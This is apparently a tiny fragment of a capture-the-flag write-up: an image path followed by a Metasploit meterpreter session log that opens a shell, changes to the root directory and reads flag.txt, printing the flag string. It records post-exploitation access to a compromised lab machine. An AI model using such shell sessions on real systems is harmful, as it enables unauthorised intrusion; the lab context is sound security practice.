 meterpreter > shell
Process 2859 created.
Channel 2 created.
cd /
cat flag.txt
b1ng0w@5h1sn@m0